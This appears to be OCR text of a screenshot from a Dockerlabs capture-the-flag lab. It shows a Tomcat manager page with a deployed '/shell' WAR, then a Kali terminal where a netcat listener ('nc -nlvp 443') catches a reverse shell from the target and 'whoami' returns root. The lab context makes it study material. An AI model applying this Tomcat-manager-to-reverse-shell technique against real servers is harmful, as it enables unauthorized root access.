 Dockerlabs
/manager
172.17.0.2:8080/manager/html/upload;jsessionid=99239D3120566AC9CC26F6DDD96B3EC2?org.apache.catalina.filters.CSRF_NONCE=A1B8B
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs GTFOBins CyberChef RevShells Ha
Path Version Display Name Running Sessions Comma
/ None specified Welcome to Tomcat true 0 Start
Expire s
/docs None specified Tomcat Documentation true 0 Start
Expire s
/examples None specified Servlet true 0 Start
Expire s
/host-manager None specified Tomcat true 0 Start
Expire s
/manager None specified Tomcat true 1 Start
Expire s
/shell None specified true 0 Start
Expire s
Deploy
Deploy directory or WAR file located on server
Context Path:
Version (for parallel deployment):
root@kali: /home/isma
File Actions Edit View Help
┌──(root㉿kali)-[/home/isma]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 40278
whoami
root